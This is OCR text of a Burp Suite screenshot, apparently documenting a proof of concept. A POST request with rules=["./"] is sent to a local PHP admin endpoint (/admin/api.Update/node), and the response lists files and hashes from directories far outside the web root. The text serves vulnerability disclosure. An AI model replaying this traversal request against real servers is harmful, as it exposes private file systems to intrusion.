 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2023.6.1 - Temporary Project - b1llow
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 × 2 × 3 × 4 × 5 × 6 × +
Send Cancel < >
Target: http://127.0.0.1:8000 HTTP/1 ?
Request
Pretty Raw Hex
\n
1 POST /admin/api.Update/node HTTP/1.1
2 Host: 127.0.0.1:8000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/119.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: think_lang=zh-cn; PHPSESSID=be37a6e93d448ff0249f3742abcf0ca5; limit=20;
XDEBUG_SESSION=17601
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Content-Type: application/x-www-form-urlencoded
15 Content-Length: 12
16
17 rules=["./"]
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Host: 127.0.0.1:8000
3 Date: Thu, 26 Oct 2023 17:37:28 +0800
4 Connection: close
5 X-Powered-By: PHP/7.3.4
6 Content-Type:application/json; charset=utf-8
7 Set-Cookie: think_lang=zh-cn; path=/
8 Set-Cookie: PHPSESSID=be37a6e93d448ff0249f3742abcf0ca5; path=/
9
10 {
"code":1,
"info":"获取文件列表成功！",
"data":{
"rules":[
"..\/..\/..\/..\/Software\/env\/Python\/Python3"
],
"ignore":[
],
"list":[
{
"name":"..\/..\/..\/..\/Software\/env\/Python\/Python3\/DLLs\/_asyncio.pyd",
"hash":"dacfd2424afcb714a659e022562b76ed"
},
{
"name":"..\/..\/..\/..\/Software\/env\/Python\/Python3\/DLLs\/_bz2.pyd",
"hash":"eeaf0d8ffec21ac06dc85505e376cbd3"
},
{
"name":"..\/..\/..\/..\/Software\/env\/Python\/Python3\/DLLs\/_ctypes.pyd",
Search...
0 matches
Inspector
Done
155,397 bytes | 828 millis